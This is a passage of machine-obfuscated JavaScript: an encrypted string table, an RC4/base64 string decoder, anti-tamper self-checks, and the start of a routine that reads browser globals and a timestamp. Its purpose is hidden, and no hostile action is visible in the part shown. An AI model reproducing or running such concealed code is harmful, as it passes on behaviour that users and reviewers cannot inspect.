','\x77\x71\x6a\x44\x71\x4d\x4f\x31\x77\x6f\x67\x38\x50\x67\x3d\x3d','\x77\x35\x72\x43\x74\x41\x50\x44\x6d\x43\x37\x43\x6c\x73\x4f\x47\x45\x32\x41\x2f\x43\x4d\x4f\x76','\x77\x37\x42\x6d\x77\x70\x51\x64\x4c\x63\x4f\x6e\x5a\x73\x4b\x7a\x51\x6c\x67\x71\x62\x38\x4f\x69\x48\x63\x4f\x6d\x58\x30\x7a\x44\x6a\x63\x4f\x43\x77\x71\x72\x44\x69\x41\x34\x52\x4c\x67\x58\x44\x6a\x63\x4f\x39\x77\x35\x7a\x44\x69\x67\x3d\x3d','\x77\x36\x68\x6d\x77\x6f\x34\x42\x4c\x77\x3d\x3d','\x77\x70\x63\x37\x77\x71\x67\x3d','\x77\x37\x34\x6f\x77\x35\x33\x43\x71\x68\x49\x4d\x77\x34\x39\x71\x77\x70\x59\x3d','\x44\x63\x4b\x59\x54\x47\x6f\x42\x77\x37\x59\x3d','\x77\x72\x48\x43\x6e\x32\x48\x44\x6e\x73\x4f\x66\x77\x72\x50\x43\x71\x4d\x4f\x4b\x54\x73\x4b\x31\x46\x63\x4b\x6f\x77\x6f\x34\x63\x4b\x6a\x34\x53\x41\x32\x67\x66\x56\x52\x2f\x44\x73\x6e\x4a\x2f\x77\x34\x77\x46','\x77\x36\x44\x43\x6e\x63\x4b\x51\x61\x32\x45\x3d','\x77\x70\x66\x44\x6f\x73\x4f\x7a','\x77\x70\x68\x67\x47\x38\x4b\x51\x77\x36\x6a\x44\x6b\x73\x4b\x43','\x66\x7a\x45\x52\x77\x71\x56\x63\x45\x77\x3d\x3d','\x52\x38\x4f\x54\x77\x34\x63\x74\x4f\x63\x4f\x41\x77\x35\x62\x43\x73\x77\x55\x56\x77\x6f\x73\x56\x77\x37\x73\x38\x77\x37\x4a\x75\x77\x6f\x59\x3d','\x52\x38\x4f\x64\x77\x37\x64\x33\x77\x70\x37\x44\x71\x57\x41\x4f\x45\x31\x6f\x3d','\x58\x53\x76\x44\x71\x6b\x58\x44\x74\x73\x4b\x6b\x50\x6b\x59\x71\x77\x35\x56\x59\x77\x70\x4c\x44\x72\x6c\x72\x43\x6d\x56\x42\x39\x77\x6f\x74\x32\x54\x4d\x4f\x6f\x53\x73\x4b\x4d\x62\x4d\x4b\x33\x63\x38\x4f\x44\x77\x36\x6e\x44\x6e\x33\x76\x43\x72\x73\x4b\x50\x77\x35\x50\x44\x72\x53\x44\x43\x6e\x47\x41\x68\x46\x51\x3d\x3d','\x5a\x69\x63\x61\x77\x72\x42\x70\x48\x4d\x4f\x6c\x56\x38\x4f\x6c\x52\x30\x6a\x43\x6a\x4d\x4b\x4b','\x77\x37\x44\x43\x6a\x79\x62\x44\x73\x67\x2f\x43\x71\x77\x3d\x3d','\x77\x70\x66\x44\x75\x57\x66\x44\x75\x63\x4f\x4c','\x77\x34\x52\x33\x77\x6f\x58\x43\x74\x33\x72\x44\x71\x6b\x4a\x48\x4b\x7a\x48\x43\x75\x31\x76\x43\x67\x38\x4f\x39\x77\x37\x2f\x44\x75\x79\x76\x44\x72\x4d\x4b\x52\x4c\x73\x4b\x71\x54\x63\x4f\x71\x55\x57\x6c\x65\x54\x38\x4f\x66\x66\x47\x54\x44\x6f\x79\x63\x4b\x5a\x38\x4f\x6f\x47\x32\x66\x44\x6b\x51\x77\x3d','\x77\x71\x2f\x44\x71\x56\x44\x43\x6e\x6d\x67\x36\x50\x63\x4b\x5a\x65\x4d\x4f\x32\x45\x63\x4b\x56\x59\x77\x3d\x3d','\x53\x38\x4f\x51\x77\x70\x2f\x43\x6c\x4d\x4f\x4a\x65\x67\x3d\x3d','\x77\x6f\x63\x4e\x54\x4d\x4b\x50\x45\x77\x3d\x3d','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x37\x4e\x68\x66\x44\x6f\x38\x4b\x45\x77\x35\x42\x52\x77\x36\x66\x44\x74\x47\x49\x74\x49\x45\x30\x45\x4c\x73\x4f\x62\x4d\x69\x2f\x43\x68\x63\x4f\x58\x56\x69\x54\x44\x75\x67\x66\x43\x68\x63\x4b\x72\x77\x34\x42\x35\x44\x73\x4b\x79','\x77\x71\x72\x43\x6a\x58\x4c\x44\x68\x63\x4f\x35\x77\x72\x58\x43\x75\x63\x4f\x4c\x53\x4d\x4f\x66\x42\x4d\x4b\x77\x77\x70\x6f\x3d','\x55\x63\x4f\x65\x77\x71\x42\x33\x42\x4d\x4b\x2f','\x63\x54\x6e\x44\x6c\x73\x4f\x41\x58\x77\x3d\x3d','\x77\x34\x52\x33\x77\x6f\x58\x43\x74\x33\x72\x44\x71\x6b\x4a\x48\x4b\x7a\x48\x43\x76\x6b\x54\x43\x6b\x38\x4f\x6f\x77\x35\x66\x44\x73\x6a\x33\x44\x6d\x63\x4f\x43\x4a\x38\x4b\x69\x57\x73\x4f\x35\x45\x48\x68\x44\x53\x4d\x4f\x46\x4f\x46\x4c\x44\x6e\x48\x45\x79\x61\x63\x4f\x61\x4c\x55\x44\x43\x6e\x7a\x6a\x44\x76\x63\x4f\x52\x47\x54\x76\x44\x68\x7a\x74\x35','\x59\x79\x66\x44\x67\x73\x4f\x4a\x55\x73\x4f\x45\x77\x71\x4d\x3d','\x5a\x63\x4b\x55\x77\x6f\x51\x69\x77\x72\x2f\x44\x6b\x6c\x6e\x43\x6b\x54\x34\x35\x5a\x7a\x46\x4d\x4c\x33\x38\x76\x52\x58\x38\x67\x77\x70\x50\x43\x69\x73\x4f\x62\x77\x34\x35\x6a\x61\x77\x3d\x3d','\x49\x78\x63\x6d\x77\x36\x44\x43\x6b\x56\x49\x32\x77\x36\x52\x63\x44\x4d\x4b\x64\x77\x72\x4c\x44\x74\x63\x4f\x55\x50\x67\x3d\x3d','\x56\x63\x4f\x43\x77\x34\x41\x36\x49\x73\x4f\x45','\x55\x73\x4f\x49\x77\x34\x67\x2f\x4d\x77\x3d\x3d','\x58\x63\x4f\x4e\x77\x72\x64\x77\x42\x38\x4b\x74\x77\x6f\x49\x38\x45\x55\x5a\x6d\x77\x36\x48\x43\x75\x4d\x4b\x44\x44\x69\x6e\x43\x73\x73\x4b\x32\x77\x71\x45\x2b\x43\x63\x4f\x67\x77\x36\x76\x44\x6b\x73\x4b\x32\x46\x6b\x6e\x43\x73\x63\x4f\x5a\x77\x71\x73\x3d','\x77\x34\x68\x46\x55\x73\x4f\x45\x77\x72\x72\x43\x67\x57\x66\x44\x67\x73\x4f\x6f\x77\x34\x67\x45\x4a\x63\x4b\x37','\x77\x6f\x74\x42\x77\x6f\x54\x44\x75\x6c\x4d\x62','\x58\x73\x4f\x62\x77\x35\x38\x67\x4d\x63\x4f\x57\x77\x6f\x7a\x43\x75\x78\x74\x55\x77\x70\x77\x48\x77\x37\x49\x61\x77\x35\x74\x67\x77\x70\x44\x43\x70\x73\x4f\x2b\x55\x63\x4b\x4e\x63\x73\x4f\x67\x77\x34\x58\x44\x67\x53\x45\x7a\x77\x72\x45\x48\x52\x4d\x4b\x55\x77\x6f\x38\x3d','\x77\x34\x74\x58\x57\x38\x4f\x44\x77\x70\x34\x3d','\x77\x72\x5a\x30\x77\x71\x59\x33\x77\x36\x58\x44\x6c\x6a\x58\x44\x6f\x38\x4f\x39\x53\x38\x4b\x77\x50\x67\x38\x3d','\x51\x79\x62\x44\x76\x56\x6a\x44\x74\x38\x4b\x71\x4f\x45\x51\x3d','\x77\x35\x74\x77\x58\x4d\x4b\x4c\x77\x72\x54\x44\x67\x4d\x4f\x41\x64\x44\x42\x5a\x4c\x63\x4b\x38\x77\x71\x39\x50\x77\x34\x55\x3d','\x77\x72\x37\x44\x6f\x4d\x4f\x77\x77\x70\x49\x38','\x4b\x79\x35\x65','\x77\x35\x73\x35\x77\x37\x63\x3d','\x77\x35\x2f\x44\x67\x73\x4f\x6b\x51\x38\x4b\x78\x59\x7a\x5a\x58\x47\x73\x4f\x38\x50\x33\x45\x73\x77\x36\x62\x43\x67\x38\x4b\x78\x63\x6a\x66\x43\x70\x38\x4f\x32\x77\x70\x6f\x47\x65\x38\x4f\x47\x77\x36\x62\x43\x67\x4d\x4f\x79\x77\x35\x58\x43\x73\x73\x4f\x45\x77\x71\x58\x44\x72\x68\x39\x66\x4a\x7a\x59\x78\x61\x4d\x4b\x43\x77\x70\x2f\x44\x70\x57\x74\x54\x77\x36\x37\x43\x74\x73\x4f\x64\x64\x4d\x4f\x2f\x77\x70\x76\x43\x76\x63\x4b\x75\x45\x73\x4b\x56\x45\x33\x52\x53\x42\x38\x4b\x6e\x5a\x4d\x4b\x33\x77\x6f\x37\x43\x76\x54\x30\x55\x63\x51\x3d\x3d','\x42\x4d\x4f\x63\x54\x30\x77\x3d','\x53\x38\x4f\x57\x77\x70\x48\x43\x6d\x77\x3d\x3d','\x5a\x77\x4e\x68','\x77\x35\x72\x43\x68\x51\x41\x3d','\x77\x36\x50\x44\x70\x63\x4b\x45\x77\x6f\x4d\x3d','\x77\x35\x48\x44\x68\x4d\x4f\x33','\x77\x36\x72\x44\x67\x4d\x4f\x64','\x59\x42\x4d\x62','\x77\x35\x7a\x44\x75\x38\x4f\x6a\x63\x38\x4b\x32\x77\x70\x6e\x44\x70\x6d\x51\x67\x4f\x73\x4b\x39','\x44\x4d\x4f\x73\x59\x41\x49\x34','\x77\x70\x78\x6a\x50\x63\x4b\x44\x77\x37\x50\x44\x6c\x63\x4b\x66\x62\x77\x3d\x3d','\x64\x51\x37\x44\x72\x67\x3d\x3d','\x61\x42\x35\x6a\x77\x6f\x50\x43\x6d\x73\x4b\x68\x45\x38\x4f\x4d\x4b\x73\x4b\x6a\x61\x45\x4e\x4d','\x77\x71\x70\x71\x77\x71\x51\x3d','\x77\x6f\x30\x65\x77\x6f\x38\x3d','\x64\x79\x34\x47','\x77\x6f\x62\x43\x72\x38\x4f\x4a\x47\x63\x4f\x6b\x4d\x6e\x51\x63\x57\x73\x4f\x79\x50\x78\x73\x61\x77\x72\x54\x44\x68\x4d\x4f\x76\x59\x33\x33\x44\x73\x63\x4b\x67\x77\x70\x51\x78\x54\x63\x4b\x2b\x77\x70\x6a\x43\x73\x4d\x4b\x44\x77\x36\x58\x44\x6d\x63\x4f\x4c\x77\x71\x50\x43\x72\x52\x68\x56','\x77\x70\x76\x44\x67\x57\x58\x44\x6d\x51\x3d\x3d','\x77\x71\x6a\x44\x75\x31\x76\x43\x69\x45\x59\x77','\x77\x36\x4d\x30\x77\x34\x50\x43\x70\x77\x3d\x3d','\x77\x6f\x67\x4e\x77\x6f\x42\x4a\x45\x67\x3d\x3d','\x77\x36\x4a\x75\x77\x72\x51\x3d','\x65\x38\x4f\x55\x77\x6f\x59\x3d','\x77\x72\x7a\x43\x6a\x48\x4c\x44\x6c\x73\x4f\x4d\x77\x72\x66\x43\x6d\x63\x4f\x4a\x57\x63\x4f\x32\x41\x4d\x4b\x71\x77\x6f\x38\x3d','\x55\x4d\x4f\x53\x77\x72\x45\x3d','\x55\x4d\x4b\x4e\x77\x36\x59\x3d','\x77\x36\x78\x59\x77\x6f\x6f\x72\x77\x34\x66\x44\x6b\x43\x44\x44\x76\x73\x4f\x38\x59\x38\x4b\x77\x46\x54\x78\x78\x77\x70\x64\x46\x44\x38\x4f\x58\x77\x37\x2f\x43\x74\x63\x4f\x4a\x48\x63\x4b\x54\x45\x73\x4f\x35\x47\x51\x5a\x4d\x77\x35\x72\x43\x68\x67\x63\x65\x77\x70\x73\x50','\x77\x37\x54\x43\x69\x4d\x4b\x54\x66\x77\x3d\x3d','\x77\x37\x34\x6b\x77\x34\x50\x43\x76\x43\x63\x53\x77\x35\x6f\x3d','\x77\x37\x37\x43\x6b\x69\x41\x3d','\x66\x4d\x4b\x64\x4d\x79\x6a\x43\x67\x56\x38\x3d','\x77\x35\x6c\x5a\x56\x4d\x4f\x44\x77\x70\x62\x43\x67\x32\x7a\x44\x6d\x41\x3d\x3d','\x77\x36\x51\x52\x66\x67\x3d\x3d','\x61\x4d\x4b\x62\x4d\x7a\x2f\x43\x67\x55\x51\x53','\x77\x6f\x66\x44\x6f\x63\x4f\x6f\x52\x63\x4b\x6b\x77\x6f\x4c\x44\x6f\x57\x38\x6a','\x51\x4d\x4b\x51\x77\x36\x73\x76\x77\x71\x33\x43\x6b\x63\x4b\x35','\x49\x52\x6b\x33','\x64\x6d\x4c\x43\x6e\x78\x63\x36\x77\x34\x55\x6e\x44\x33\x55\x3d','\x54\x4d\x4f\x4d\x77\x70\x33\x43\x6c\x63\x4f\x4a\x62\x45\x33\x44\x6e\x4d\x4f\x55\x61\x38\x4f\x65\x56\x38\x4b\x4f\x46\x38\x4b\x51\x77\x72\x38\x65\x44\x41\x3d\x3d','\x77\x72\x48\x44\x71\x6e\x4c\x44\x73\x67\x3d\x3d','\x77\x72\x48\x44\x68\x57\x58\x44\x70\x63\x4f\x44\x77\x34\x56\x79','\x53\x73\x4f\x78\x4f\x41\x74\x72\x77\x37\x5a\x52\x58\x58\x62\x43\x6a\x4d\x4f\x6c\x4b\x58\x58\x43\x6b\x58\x38\x3d','\x77\x35\x4e\x46\x46\x53\x6a\x43\x73\x51\x3d\x3d','\x77\x37\x78\x30\x64\x4d\x4f\x79\x77\x72\x37\x43\x6f\x45\x58\x44\x70\x4d\x4f\x56\x77\x34\x59\x75\x48\x63\x4b\x58\x77\x70\x58\x43\x6f\x77\x59\x74\x64\x7a\x33\x43\x6e\x73\x4b\x77\x66\x7a\x4e\x74\x48\x33\x50\x43\x68\x63\x4f\x75\x65\x63\x4b\x56\x41\x78\x6a\x44\x68\x51\x6a\x43\x6b\x58\x6e\x44\x6a\x4d\x4b\x74\x77\x36\x45\x4a\x49\x73\x4f\x34\x53\x4d\x4f\x32\x4b\x63\x4f\x73\x66\x6a\x68\x50\x63\x6c\x42\x47\x77\x72\x6e\x44\x68\x4d\x4b\x33\x4b\x38\x4b\x43\x52\x6a\x4e\x62\x4d\x73\x4b\x4b\x58\x6c\x41\x3d','\x54\x63\x4f\x53\x77\x6f\x51\x3d','\x4c\x33\x2f\x44\x6b\x51\x4a\x76\x77\x35\x68\x6e\x48\x44\x4a\x70\x64\x52\x6a\x43\x74\x38\x4b\x4b\x77\x71\x4a\x4b\x77\x72\x49\x3d','\x77\x36\x44\x44\x6f\x4d\x4b\x62\x77\x6f\x49\x4e','\x4c\x6d\x49\x57\x4f\x6b\x4d\x59','\x77\x35\x2f\x43\x6e\x63\x4b\x45','\x63\x44\x77\x65\x77\x72\x42\x70\x44\x77\x3d\x3d','\x5a\x63\x4f\x37\x77\x35\x45\x3d','\x63\x63\x4f\x58\x4e\x41\x3d\x3d','\x65\x69\x76\x44\x70\x41\x3d\x3d','\x77\x34\x74\x2f\x52\x68\x30\x30\x50\x4d\x4f\x6f\x52\x56\x6b\x35','\x42\x63\x4f\x41\x51\x56\x39\x46\x77\x36\x34\x3d','\x4c\x73\x4f\x56\x57\x41\x3d\x3d','\x77\x6f\x70\x6d\x77\x72\x73\x3d','\x77\x37\x39\x52\x77\x72\x51\x3d','\x77\x70\x4c\x44\x6d\x58\x49\x3d','\x77\x37\x74\x4f\x77\x6f\x73\x3d','\x77\x71\x4e\x4b\x49\x46\x48\x43\x6a\x4d\x4f\x68','\x77\x70\x54\x44\x6e\x56\x41\x3d','\x51\x4d\x4b\x58\x77\x36\x51\x75\x77\x6f\x50\x43\x69\x51\x3d\x3d','\x49\x56\x67\x79','\x77\x35\x41\x69\x57\x51\x3d\x3d'];(function(_0x4fea38,_0x445ea5){var _0x3a5771=function(_0x63711d){while(--_0x63711d){_0x4fea38['\x70\x75\x73\x68'](_0x4fea38['\x73\x68\x69\x66\x74']());}};var _0x426bec=function(){var _0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x1bee06={'\x73\x62\x48':function _0x4045ab(_0x1c16c0,_0x5a68b8){return _0x1c16c0(_0x5a68b8);},'\x5a\x43\x61':function _0x60a1a5(_0x410ff6,_0x2918b6){return _0x410ff6<_0x2918b6;},'\x76\x74\x4b':function _0xb9c9c8(_0x32b7f3){return _0x32b7f3();},'\x52\x4e\x78':function _0x20c005(_0x2d5c6e,_0x15a7c7){return _0x2d5c6e!==_0x15a7c7;},'\x76\x70\x50':function _0x33422b(_0xa25ad9,_0x5263f3){return _0xa25ad9+_0x5263f3;},'\x5a\x58\x44':function _0x7d84ad(_0xed0d2a,_0x1a6e99){return _0xed0d2a/_0x1a6e99;},'\x62\x55\x70':function _0x3620d6(_0x5a53d4,_0x503fc7){return _0x5a53d4%_0x503fc7;},'\x63\x57\x44':function _0x273fad(_0x3602e9,_0x3ca6c8){return _0x3602e9>_0x3ca6c8;},'\x4f\x79\x43':function _0x4f300c(_0x213690,_0x525573){return _0x213690-_0x525573;},'\x46\x44\x72':function _0x1d7ee2(_0x722107){return _0x722107();},'\x6f\x65\x62':function _0x420840(_0x1e76a2,_0x570f07){return _0x1e76a2%_0x570f07;},'\x52\x61\x62':function _0x64fd0b(_0xaa738c,_0x57d9f5){return _0xaa738c==_0x57d9f5;},'\x4e\x4b\x53':function _0x1498ca(_0x4ccdc9,_0x2a916c){return _0x4ccdc9==_0x2a916c;},'\x46\x69\x57':function _0x39f341(_0x1ffc3a,_0x509c32){return _0x1ffc3a==_0x509c32;},'\x48\x78\x47':function _0x585c22(_0x484fb4,_0xd4d83e){return _0x484fb4(_0xd4d83e);},'\x69\x57\x44':function _0x506a40(_0x169b52,_0x488733){return _0x169b52==_0x488733;},'\x5a\x72\x6f':function _0x32125d(_0xe8f712,_0x557256){return _0xe8f712==_0x557256;},'\x70\x4a\x44':function _0x50f4b6(_0x40dd5d,_0xffdc43){return _0x40dd5d!==_0xffdc43;},'\x4d\x74\x7a':function _0x174314(_0x44d089,_0x41fc36){return _0x44d089+_0x41fc36;},'\x73\x47\x64':function _0x25b3b0(_0x2b8a7b,_0x2c2fac){return _0x2b8a7b+_0x2c2fac;},'\x64\x7a\x79':function _0x820f5e(_0x1b1b69,_0x41771a){return _0x1b1b69+_0x41771a;}};var _0x275895=this[_0xbb5e('0x0', '\x42\x6f\x50\x78')];var _0x332784=_0x275895[_0xbb5e('0x1', '\x7a\x24\x7a\x36')];var _0x63a274='';var _0x3b896c='';if(_0x1bee06[_0xbb5e('0x2', '\x4f\x48\x79\x51')](typeof _0x275895[_0xbb5e('0x3', '\x42\x6f\x50\x78')],_0xbb5e('0x4', '\x64\x68\x43\x30'))){_0x63a274=_0x275895[_0xbb5e('0x5', '\x4d\x69\x52\x55')];_0x3b896c=_0x63a274[_0xbb5e('0x6', '\x5d\x5e\x5b\x77')];}var _0x22b8bb=_0x275895[_0xbb5e('0x7', '\x53\x25\x6f\x38')];var _0x53e4a9=_0x275895[_0xbb5e('0x8', '\x5a\x74\x34\x79')];var _0x1b29df=new _0x275895[_0xbb5e('0x9', '\x46\x78\x31\x54')]()[_0xbb5e('0xa', '\x59\x55\x41\x62')]();var _0x22d43d='';function _0x281455(_0x4bc3a0){var _0x24f9f3={'\x64\x70\x7a':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed<_0x2623af;},'\x49\x61\x78':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c&_0x100b09;},'\x47\x6c\x54':function _0x50041a(_0x172479,_0x2f162a){return _0x172479|_0x2f162a;},'\x6b\x42\x54':function _0x33df3e(_0x4dd5bb,_0x132af1){return _0x4dd5bb<<_0x132af1;},'\x54\x58\x54':function _0x18d3d9(_0x569fad,_0xcf8253){return 